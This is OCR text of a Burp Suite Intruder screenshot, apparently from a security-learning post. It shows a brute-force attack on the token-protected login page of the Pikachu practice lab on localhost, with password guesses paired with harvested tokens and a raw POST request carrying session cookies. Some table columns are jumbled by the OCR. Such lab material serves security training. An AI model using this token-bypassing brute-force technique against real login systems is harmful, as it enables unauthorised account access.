 Intruder attack 9
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length value=" Cor
0 200 34823 480605bcc8ff90528515...
1 4564 200 34823 487955bcc8ff90fea8090...
4 123456 281505bcc8ff921085919147896 200 34844 231025bcc8ff92996f426...
2 4564 487955bcc8ff90fea8090447287 200 34868 990185bcc8ff917fc3956...
3 456 990185bcc8ff917fc3956667667 200 34868 281505bcc8ff92108591...
Request Response
Raw Params Headers Hex
POST /pikachu-master/vul/burteforce/bf_token.php HTTP/1.1
Host: localhost
Content-Length: 77
Cache-Control: max-age=0
Origin: http://localhost
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://localhost/pikachu-master/vul/burteforce/bf_token.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ocKey=1a94f043d9efab530ea9363e785fdd0f; PHPSESSID=20c1292bb318cda7478c83ad30a3a635
? < + > Type a search term 0 matches
HACK学习呀
Finished